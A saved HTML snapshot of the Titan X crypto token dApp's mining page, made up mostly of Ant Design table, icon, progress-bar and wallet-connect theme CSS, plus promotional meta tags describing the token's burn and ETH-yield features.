    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-content>table>tbody>tr>th>.ant-table-expanded-row-fixed::after,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-header>table>tbody>tr>th>.ant-table-expanded-row-fixed::after,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-body>table>tbody>tr>th>.ant-table-expanded-row-fixed::after,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-summary>table>tbody>tr>th>.ant-table-expanded-row-fixed::after,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-content>table>tbody>tr>td>.ant-table-expanded-row-fixed::after,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-header>table>tbody>tr>td>.ant-table-expanded-row-fixed::after,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-body>table>tbody>tr>td>.ant-table-expanded-row-fixed::after,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-container>.ant-table-summary>table>tbody>tr>td>.ant-table-expanded-row-fixed::after {
      position: absolute;
      top: 0;
      inset-inline-end: 1px;
      bottom: 0;
      border-inline-end: 1px solid #f0f0f0;
      content: "";
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered.ant-table-scroll-horizontal>.ant-table-container>.ant-table-body>table>tbody>tr.ant-table-expanded-row>th,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered.ant-table-scroll-horizontal>.ant-table-container>.ant-table-body>table>tbody>tr.ant-table-placeholder>th,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered.ant-table-scroll-horizontal>.ant-table-container>.ant-table-body>table>tbody>tr.ant-table-expanded-row>td,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered.ant-table-scroll-horizontal>.ant-table-container>.ant-table-body>table>tbody>tr.ant-table-placeholder>td {
      border-inline-end: 0;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered.ant-table-middle>.ant-table-container>.ant-table-content>table>tbody>tr>th>.ant-table-expanded-row-fixed,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered.ant-table-middle>.ant-table-container>.ant-table-body>table>tbody>tr>th>.ant-table-expanded-row-fixed,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered.ant-table-middle>.ant-table-container>.ant-table-content>table>tbody>tr>td>.ant-table-expanded-row-fixed,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered.ant-table-middle>.ant-table-container>.ant-table-body>table>tbody>tr>td>.ant-table-expanded-row-fixed {
      margin: -12px -9px;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered.ant-table-small>.ant-table-container>.ant-table-content>table>tbody>tr>th>.ant-table-expanded-row-fixed,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered.ant-table-small>.ant-table-container>.ant-table-body>table>tbody>tr>th>.ant-table-expanded-row-fixed,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered.ant-table-small>.ant-table-container>.ant-table-content>table>tbody>tr>td>.ant-table-expanded-row-fixed,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered.ant-table-small>.ant-table-container>.ant-table-body>table>tbody>tr>td>.ant-table-expanded-row-fixed {
      margin: -8px -9px;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-bordered>.ant-table-footer {
      border: 1px solid #f0f0f0;
      border-top: 0;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-cell .ant-table-container:first-child {
      border-top: 0;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-cell-scrollbar:not([rowspan]) {
      box-shadow: 0 1px 0 1px #fafafa;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-bordered .ant-table-cell-scrollbar {
      border-inline-end: 1px solid #f0f0f0;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table .ant-table-title,
    :where(.css-pr0fja).ant-table-wrapper .ant-table .ant-table-header {
      border-radius: 8px 8px 0 0;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table .ant-table-title+.ant-table-container {
      border-start-start-radius: 0;
      border-start-end-radius: 0;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table .ant-table-title+.ant-table-container .ant-table-header,
    :where(.css-pr0fja).ant-table-wrapper .ant-table .ant-table-title+.ant-table-container table {
      border-radius: 0;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table .ant-table-title+.ant-table-container table>thead>tr:first-child th:first-child,
    :where(.css-pr0fja).ant-table-wrapper .ant-table .ant-table-title+.ant-table-container table>thead>tr:first-child th:last-child,
    :where(.css-pr0fja).ant-table-wrapper .ant-table .ant-table-title+.ant-table-container table>thead>tr:first-child td:first-child,
    :where(.css-pr0fja).ant-table-wrapper .ant-table .ant-table-title+.ant-table-container table>thead>tr:first-child td:last-child {
      border-radius: 0;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-container {
      border-start-start-radius: 8px;
      border-start-end-radius: 8px;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-container table>thead>tr:first-child>*:first-child {
      border-start-start-radius: 8px;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-container table>thead>tr:first-child>*:last-child {
      border-start-end-radius: 8px;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-footer {
      border-radius: 0 0 8px 8px;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-expand-icon-col {
      width: 48px;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-row-expand-icon-cell {
      text-align: center;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-row-expand-icon-cell .ant-table-row-expand-icon {
      display: inline-flex;
      float: none;
      vertical-align: sub;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-row-indent {
      height: 1px;
      float: left;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-row-expand-icon {
      color: inherit;
      text-decoration: none;
      outline: none;
      cursor: pointer;
      transition: all 0.3s;
      position: relative;
      float: left;
      box-sizing: border-box;
      width: 17px;
      height: 17px;
      padding: 0;
      line-height: 17px;
      background: #ffffff;
      border: 1px solid #f0f0f0;
      border-radius: 6px;
      transform: scale(0.9411764705882353);
      user-select: none;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-row-expand-icon:focus,
    :where(.css-pr0fja).ant-table-wrapper .ant-table-row-expand-icon:hover {
      color: #69b1ff;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-row-expand-icon:active {
      color: #0958d9;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-row-expand-icon:focus,
    :where(.css-pr0fja).ant-table-wrapper .ant-table-row-expand-icon:hover,
    :where(.css-pr0fja).ant-table-wrapper .ant-table-row-expand-icon:active {
      border-color: currentcolor;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-row-expand-icon::before,
    :where(.css-pr0fja).ant-table-wrapper .ant-table-row-expand-icon::after {
      position: absolute;
      background: currentcolor;
      transition: transform 0.3s ease-out;
      content: "";
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-row-expand-icon::before {
      top: 7px;
      inset-inline-end: 3px;
      inset-inline-start: 3px;
      height: 1px;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-row-expand-icon::after {
      top: 3px;
      bottom: 3px;
      inset-inline-start: 7px;
      width: 1px;
      transform: rotate(90deg);
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-row-expand-icon-collapsed::before {
      transform: rotate(-180deg);
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-row-expand-icon-collapsed::after {
      transform: rotate(0deg);
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-row-expand-icon-spaced {
      background: transparent;
      border: 0;
      visibility: hidden;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-row-expand-icon-spaced::before,
    :where(.css-pr0fja).ant-table-wrapper .ant-table-row-expand-icon-spaced::after {
      display: none;
      content: none;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-row-indent+.ant-table-row-expand-icon {
      margin-top: 2.5px;
      margin-inline-end: 8px;
    }

    :where(.css-pr0fja).ant-table-wrapper tr.ant-table-expanded-row>th,
    :where(.css-pr0fja).ant-table-wrapper tr.ant-table-expanded-row:hover>th,
    :where(.css-pr0fja).ant-table-wrapper tr.ant-table-expanded-row>td,
    :where(.css-pr0fja).ant-table-wrapper tr.ant-table-expanded-row:hover>td {
      background: rgba(0, 0, 0, 0.02);
    }

    :where(.css-pr0fja).ant-table-wrapper tr.ant-table-expanded-row .ant-descriptions-view {
      display: flex;
    }

    :where(.css-pr0fja).ant-table-wrapper tr.ant-table-expanded-row .ant-descriptions-view table {
      flex: auto;
      width: auto;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-expanded-row-fixed {
      position: relative;
      margin: -16px -16px;
      padding: 16px 16px;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-summary {
      position: relative;
      z-index: 2;
      background: #ffffff;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-summary>tr>th,
    :where(.css-pr0fja).ant-table-wrapper .ant-table-summary>tr>td {
      border-bottom: 1px solid #f0f0f0;
    }

    :where(.css-pr0fja).ant-table-wrapper div.ant-table-summary {
      box-shadow: 0 -1px 0 #f0f0f0;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-tbody>tr.ant-table-placeholder {
      text-align: center;
      color: rgba(0, 0, 0, 0.25);
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-tbody>tr.ant-table-placeholder:hover>th,
    :where(.css-pr0fja).ant-table-wrapper .ant-table-tbody>tr.ant-table-placeholder:hover>td,
    :where(.css-pr0fja).ant-table-wrapper .ant-table-tbody>tr.ant-table-placeholder {
      background: #ffffff;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-selection-col {
      width: 32px;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-selection-col.ant-table-selection-col-with-dropdown {
      width: 48px;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-bordered .ant-table-selection-col {
      width: 48px;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-bordered .ant-table-selection-col.ant-table-selection-col-with-dropdown {
      width: 64px;
    }

    :where(.css-pr0fja).ant-table-wrapper table tr th.ant-table-selection-column,
    :where(.css-pr0fja).ant-table-wrapper table tr td.ant-table-selection-column,
    :where(.css-pr0fja).ant-table-wrapper .ant-table-selection-column {
      padding-inline-end: 8px;
      padding-inline-start: 8px;
      text-align: center;
    }

    :where(.css-pr0fja).ant-table-wrapper table tr th.ant-table-selection-column .ant-radio-wrapper,
    :where(.css-pr0fja).ant-table-wrapper table tr td.ant-table-selection-column .ant-radio-wrapper,
    :where(.css-pr0fja).ant-table-wrapper .ant-table-selection-column .ant-radio-wrapper {
      margin-inline-end: 0;
    }

    :where(.css-pr0fja).ant-table-wrapper table tr th.ant-table-selection-column.ant-table-cell-fix-left {
      z-index: 3;
    }

    :where(.css-pr0fja).ant-table-wrapper table tr th.ant-table-selection-column::after {
      background-color: transparent !important;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-selection {
      position: relative;
      display: inline-flex;
      flex-direction: column;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-selection-extra {
      position: absolute;
      top: 0;
      z-index: 1;
      cursor: pointer;
      transition: all 0.3s;
      margin-inline-start: 100%;
      padding-inline-start: 4px;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-selection-extra .anticon {
      color: rgba(0, 0, 0, 0.29);
      font-size: 12px;
      vertical-align: baseline;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-selection-extra .anticon:hover {
      color: rgba(0, 0, 0, 0.57);
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-tbody .ant-table-row.ant-table-row-selected>.ant-table-cell {
      background: #e6f4ff;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-tbody .ant-table-row.ant-table-row-selected>.ant-table-cell-row-hover {
      background: #bae0ff;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-tbody .ant-table-row>.ant-table-cell-row-hover {
      background: #fafafa;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-cell-fix-left,
    :where(.css-pr0fja).ant-table-wrapper .ant-table-cell-fix-right {
      position: sticky !important;
      z-index: 2;
      background: #ffffff;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-cell-fix-left-first::after,
    :where(.css-pr0fja).ant-table-wrapper .ant-table-cell-fix-left-last::after {
      position: absolute;
      top: 0;
      right: 0;
      bottom: -1px;
      width: 30px;
      transform: translateX(100%);
      transition: box-shadow 0.3s;
      content: "";
      pointer-events: none;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-cell-fix-left-all::after {
      display: none;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-cell-fix-right-first::after,
    :where(.css-pr0fja).ant-table-wrapper .ant-table-cell-fix-right-last::after {
      position: absolute;
      top: 0;
      bottom: -1px;
      left: 0;
      width: 30px;
      transform: translateX(-100%);
      transition: box-shadow 0.3s;
      content: "";
      pointer-events: none;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-container::before,
    :where(.css-pr0fja).ant-table-wrapper .ant-table-container::after {
      position: absolute;
      top: 0;
      bottom: 0;
      z-index: 4;
      width: 30px;
      transition: box-shadow 0.3s;
      content: "";
      pointer-events: none;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-container::before {
      inset-inline-start: 0;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-container::after {
      inset-inline-end: 0;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-ping-left:not(.ant-table-has-fix-left) .ant-table-container {
      position: relative;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-ping-left:not(.ant-table-has-fix-left) .ant-table-container::before {
      box-shadow: inset 10px 0 8px -8px rgba(5, 5, 5, 0.06);
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-ping-left .ant-table-cell-fix-left-first::after,
    :where(.css-pr0fja).ant-table-wrapper .ant-table-ping-left .ant-table-cell-fix-left-last::after {
      box-shadow: inset 10px 0 8px -8px rgba(5, 5, 5, 0.06);
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-ping-left .ant-table-cell-fix-left-last::before {
      background-color: transparent !important;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-ping-right:not(.ant-table-has-fix-right) .ant-table-container {
      position: relative;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-ping-right:not(.ant-table-has-fix-right) .ant-table-container::after {
      box-shadow: inset -10px 0 8px -8px rgba(5, 5, 5, 0.06);
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-ping-right .ant-table-cell-fix-right-first::after,
    :where(.css-pr0fja).ant-table-wrapper .ant-table-ping-right .ant-table-cell-fix-right-last::after {
      box-shadow: inset -10px 0 8px -8px rgba(5, 5, 5, 0.06);
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-sticky-holder {
      position: sticky;
      z-index: 3;
      background: #ffffff;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-sticky-scroll {
      position: sticky;
      bottom: 0;
      height: 8px !important;
      z-index: 3;
      display: flex;
      align-items: center;
      background: rgba(5, 5, 5, 0.06);
      border-top: 1px solid #f0f0f0;
      opacity: 0.65;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-sticky-scroll:hover {
      transform-origin: center bottom;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-sticky-scroll-bar {
      height: 8px;
      background-color: rgba(0, 0, 0, 0.25);
      border-radius: 100px;
      transition: all 0.3s, transform none;
      position: absolute;
      bottom: 0;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-sticky-scroll-bar:hover,
    :where(.css-pr0fja).ant-table-wrapper .ant-table-sticky-scroll-bar-active {
      background-color: rgba(0, 0, 0, 0.88);
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-cell-ellipsis {
      overflow: hidden;
      white-space: nowrap;
      text-overflow: ellipsis;
      word-break: keep-all;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-cell-ellipsis.ant-table-cell-fix-left-last,
    :where(.css-pr0fja).ant-table-wrapper .ant-table-cell-ellipsis.ant-table-cell-fix-right-first {
      overflow: visible;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-cell-ellipsis.ant-table-cell-fix-left-last .ant-table-cell-content,
    :where(.css-pr0fja).ant-table-wrapper .ant-table-cell-ellipsis.ant-table-cell-fix-right-first .ant-table-cell-content {
      display: block;
      overflow: hidden;
      text-overflow: ellipsis;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-cell-ellipsis .ant-table-column-title {
      overflow: hidden;
      text-overflow: ellipsis;
      word-break: keep-all;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-middle {
      font-size: 14px;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-middle .ant-table-title,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-middle .ant-table-footer,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-middle .ant-table-cell,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-middle .ant-table-thead>tr>th,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-middle .ant-table-tbody>tr>th,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-middle .ant-table-tbody>tr>td,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-middle tfoot>tr>th,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-middle tfoot>tr>td {
      padding: 12px 8px;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-middle .ant-table-filter-trigger {
      margin-inline-end: -4px;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-middle .ant-table-expanded-row-fixed {
      margin: -12px -8px;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-middle .ant-table-tbody .ant-table-wrapper:only-child .ant-table {
      margin-block: -12px;
      margin-inline: 40px -8px;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-middle .ant-table-selection-extra {
      padding-inline-start: 2px;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-small {
      font-size: 14px;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-small .ant-table-title,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-small .ant-table-footer,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-small .ant-table-cell,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-small .ant-table-thead>tr>th,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-small .ant-table-tbody>tr>th,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-small .ant-table-tbody>tr>td,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-small tfoot>tr>th,
    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-small tfoot>tr>td {
      padding: 8px 8px;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-small .ant-table-filter-trigger {
      margin-inline-end: -4px;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-small .ant-table-expanded-row-fixed {
      margin: -8px -8px;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-small .ant-table-tbody .ant-table-wrapper:only-child .ant-table {
      margin-block: -8px;
      margin-inline: 40px -8px;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table.ant-table-small .ant-table-selection-extra {
      padding-inline-start: 2px;
    }

    :where(.css-pr0fja).ant-table-wrapper-rtl {
      direction: rtl;
    }

    :where(.css-pr0fja).ant-table-wrapper-rtl table {
      direction: rtl;
    }

    :where(.css-pr0fja).ant-table-wrapper-rtl .ant-table-pagination-left {
      justify-content: flex-end;
    }

    :where(.css-pr0fja).ant-table-wrapper-rtl .ant-table-pagination-right {
      justify-content: flex-start;
    }

    :where(.css-pr0fja).ant-table-wrapper-rtl .ant-table-row-expand-icon {
      float: right;
    }

    :where(.css-pr0fja).ant-table-wrapper-rtl .ant-table-row-expand-icon::after {
      transform: rotate(-90deg);
    }

    :where(.css-pr0fja).ant-table-wrapper-rtl .ant-table-row-expand-icon-collapsed::before {
      transform: rotate(180deg);
    }

    :where(.css-pr0fja).ant-table-wrapper-rtl .ant-table-row-expand-icon-collapsed::after {
      transform: rotate(0deg);
    }

    :where(.css-pr0fja).ant-table-wrapper-rtl .ant-table-container::before {
      inset-inline-start: unset;
      inset-inline-end: 0;
    }

    :where(.css-pr0fja).ant-table-wrapper-rtl .ant-table-container::after {
      inset-inline-start: 0;
      inset-inline-end: unset;
    }

    :where(.css-pr0fja).ant-table-wrapper-rtl .ant-table-container .ant-table-row-indent {
      float: right;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-tbody-virtual .ant-table-row {
      display: flex;
      box-sizing: border-box;
      width: 100%;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-tbody-virtual .ant-table-cell {
      border-bottom: 1px solid #f0f0f0;
      transition: background 0.2s;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-tbody-virtual .ant-table-expanded-row .ant-table-expanded-row-cell.ant-table-expanded-row-cell-fixed {
      position: sticky;
      inset-inline-start: 0;
      overflow: hidden;
      width: calc(var(--virtual-width) - 1px);
      border-inline-end: none;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-bordered .ant-table-tbody-virtual:after {
      content: "";
      inset-inline: 0;
      bottom: 0;
      border-bottom: 1px solid #f0f0f0;
      position: absolute;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-bordered .ant-table-tbody-virtual .ant-table-cell {
      border-inline-end: 1px solid #f0f0f0;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-bordered .ant-table-tbody-virtual .ant-table-cell.ant-table-cell-fix-right-first:before {
      content: "";
      position: absolute;
      inset-block: 0;
      inset-inline-start: -1px;
      border-inline-start: 1px solid #f0f0f0;
    }

    :where(.css-pr0fja).ant-table-wrapper .ant-table-bordered.ant-table-virtual .ant-table-placeholder .ant-table-cell {
      border-inline-end: 1px solid #f0f0f0;
      border-bottom: 1px solid #f0f0f0;
    }
  </style>
  <style data-rc-order="prependQueue" data-css-hash="7uqwn" data-token-hash="icxjto">
    .anticon {
      display: inline-flex;
      align-items: center;
      color: inherit;
      font-style: normal;
      line-height: 0;
      text-align: center;
      text-transform: none;
      vertical-align: -0.125em;
      text-rendering: optimizeLegibility;
      -webkit-font-smoothing: antialiased;
      -moz-osx-font-smoothing: grayscale;
    }

    .anticon>* {
      line-height: 1;
    }

    .anticon svg {
      display: inline-block;
    }

    .anticon .anticon .anticon-icon {
      display: block;
    }
  </style>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width">
  <meta name="next-head-count" content="2">
  <meta name="Description"
    content="Titan X is a first-principles based that users can mine with ETH + Time to pay their future self. Buy &amp; Burn. Real ETH Yield. Proof of Burn 2.0.">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Titan X — Pay your Future Self">
  <meta name="twitter:description"
    content="Core features: Buy &amp; Burn, Real ETH Yield, Proof of Burn 2.0 — click here to go to the dApp &amp; start virtual mining TITAN X.">
  <meta name="twitter:image" content="https://app.titanx.win/img/titanx-social-card.png">
  <meta name="twitter:url" content="https://app.titanx.win/mine">
  <meta name="og:title" content="Titan X — Pay your Future Self">
  <meta name="og:description"
    content="Core features: 62%+ Buy &amp; Burn, 28%+ Real ETH Yield, Proof of Burn 2.0 — click here to go to the dApp &amp; start virtual mining TITAN X.">
  <meta name="og:url" content="https://app.titanx.win/mine">
  <meta name="og:image" content="https://app.titanx.win/img/titanx-social-card.png">
  <link rel="stylesheet" href="81b521dc7cb04a2e.css" data-n-g=""><noscript data-n-css=""></noscript>
  <style type="text/css">
    .web-share-fade {
      animation: rwsFade .5s;
      animation-fill-mode: both
    }

    @keyframes rwsFade {
      0% {
        opacity: 0
      }

      to {
        opacity: 1
      }
    }

    .web-share-fade-in-up {
      animation: rwsfadeInUp .5s;
      animation-fill-mode: both
    }

    @keyframes rwsfadeInUp {
      0% {
        opacity: 0;
        transform: translateY(20px)
      }

      to {
        opacity: 1;
        transform: translateY(0)
      }
    }

    .rws-icons {
      padding: 1.25rem;
      display: grid;
      grid-template-columns: repeat(4, 1fr);
      grid-gap: 1.25rem
    }

    .rws-icon {
      width: 100%;
      height: auto;
      cursor: pointer;
      border: 0;
      background: #1a78f6;
      padding: .75rem;
      border-radius: .5rem;
      font-size: 0
    }

    .rws-container {
      max-width: 24rem;
      width: 90%;
      background-color: #fff;
      border-radius: .5rem;
      border-bottom-left-radius: 0;
      border-bottom-right-radius: 0
    }

    .rws-backdrop {
      position: fixed;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%;
      background: rgba(0, 0, 0, .4);
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: flex-end;
      z-index: 1400
    }

    .rws-header {
      padding: 1rem 1.25rem;
      font-size: 1.25rem;
      font-weight: 600;
      padding-bottom: 0
    }

    .rws-close {
      background: #edf2f7;
      cursor: pointer;
      padding: .75rem;
      display: block;
      width: 100%;
      border: 0;
      font-size: 1rem
    }
  </style>
  <script
    data-scrapbook-elem="custom-elements-loader">(function (names) { if (!customElements) { return; } for (const name of names) { customElements.define(name, class CustomElement extends HTMLElement { }); } })(["next-route-announcer", "wcm-explorer-context", "wcm-theme-context", "wcm-modal"])</script>
</head>

<body style="min-height:100vh;background:var(--ui-background);color:white;font-family:var(--font-mono"
  class="bg-linear">
  <div id="__next">
    <style>
      #nprogress {
        pointer-events: none;
      }

      #nprogress .bar {
        background: #1cef00;

        position: fixed;
        z-index: 1031;
        top: 0;
        left: 0;

        width: 100%;
        height: 2px;
      }

      /* Fancy blur effect */
      #nprogress .peg {
        display: block;
        position: absolute;
        right: 0px;
        width: 100px;
        height: 100%;
        box-shadow: 0 0 10px #1cef00, 0 0 5px #1cef00;
        opacity: 1.0;

        -webkit-transform: rotate(3deg) translate(0px, -4px);
        -ms-transform: rotate(3deg) translate(0px, -4px);
        transform: rotate(3deg) translate(0px, -4px);
      }

      /* Remove these to get rid of the spinner */
      #nprogress .spinner {
        display: block;
        position: fixed;
        z-index: 1031;
        top: 15px;
        right: 15px;
      }

      #nprogress .spinner-icon {
        width: 18px;
        height: 18px;
        box-sizing: border-box;

        border: solid 2px transparent;
        border-top-color: #1cef00;
        border-left-color: #1cef00;
        border-radius: 50%;

        -webkit-animation: nprogress-spinner 400ms linear infinite;
        animation: nprogress-spinner 400ms linear infinite;
      }

      .nprogress-custom-parent {
        overflow: hidden;
        position: relative;
      }

      .nprogress-custom-parent #nprogress .spinner,
      .nprogress-custom-parent #nprogress .bar {
        position: absolute;
      }

      @-webkit-keyframes nprogress-spinner {
        0% {
          -webkit-transform: rotate(0deg);
        }

        100% {
          -webkit-transform: rotate(360deg);
        }
      }

      @keyframes nprogress-spinner {
        0% {
          transform: rotate(0deg);
        }

        100% {
          transform: rotate(360deg);
        }
      }
    </style>
    <div data-rk="">
      <style>
        [data-rk] {
          --rk-blurs-modalOverlay: blur(0px);
          --rk-fonts-body: SFRounded, ui-rounded, "SF Pro Rounded", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
          --rk-radii-actionButton: 9999px;
          --rk-radii-connectButton: 12px;
          --rk-radii-menuButton: 12px;
          --rk-radii-modal: 24px;
          --rk-radii-modalMobile: 28px;
          --rk-colors-accentColor: #0E76FD;
          --rk-colors-accentColorForeground: #FFF;
          --rk-colors-actionButtonBorder: rgba(0, 0, 0, 0.04);
          --rk-colors-actionButtonBorderMobile: rgba(0, 0, 0, 0.06);
          --rk-colors-actionButtonSecondaryBackground: rgba(0, 0, 0, 0.06);
          --rk-colors-closeButton: rgba(60, 66, 66, 0.8);
          --rk-colors-closeButtonBackground: rgba(0, 0, 0, 0.06);
          --rk-colors-connectButtonBackground: #FFF;
          --rk-colors-connectButtonBackgroundError: #FF494A;
          --rk-colors-connectButtonInnerBackground: linear-gradient(0deg, rgba(0, 0, 0, 0.03), rgba(0, 0, 0, 0.06));
          --rk-colors-connectButtonText: #25292E;
          --rk-colors-connectButtonTextError: #FFF;
          --rk-colors-connectionIndicator: #30E000;
          --rk-colors-downloadBottomCardBackground: linear-gradient(126deg, rgba(255, 255, 255, 0) 9.49%, rgba(171, 171, 171, 0.04) 71.04%), #FFFFFF;
          --rk-colors-downloadTopCardBackground: linear-gradient(126deg, rgba(171, 171, 171, 0.2) 9.49%, rgba(255, 255, 255, 0) 71.04%), #FFFFFF;
          --rk-colors-error: #FF494A;
          --rk-colors-generalBorder: rgba(0, 0, 0, 0.06);
          --rk-colors-generalBorderDim: rgba(0, 0, 0, 0.03);
          --rk-colors-menuItemBackground: rgba(60, 66, 66, 0.1);
          --rk-colors-modalBackdrop: rgba(0, 0, 0, 0.3);
          --rk-colors-modalBackground: #FFF;
          --rk-colors-modalBorder: transparent;
          --rk-colors-modalText: #25292E;
